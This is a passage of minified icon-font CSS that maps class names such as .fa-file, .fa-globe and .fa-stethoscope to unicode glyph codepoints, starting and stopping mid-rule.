f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\f907"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"